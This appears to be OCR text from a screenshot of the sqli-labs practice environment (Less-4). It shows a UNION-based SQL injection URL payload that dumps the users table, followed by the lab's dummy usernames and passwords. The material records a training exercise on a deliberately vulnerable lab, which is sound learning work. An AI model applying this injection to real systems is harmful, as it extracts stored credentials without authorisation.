 192.168.218.133/sqli-labs/Less-4/?id=-9") union select 1,group_concat(username),group_concat(password) from users--+
邮箱 AI FC 攻防世界 安全学术圈 | 专注安... ZI On
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4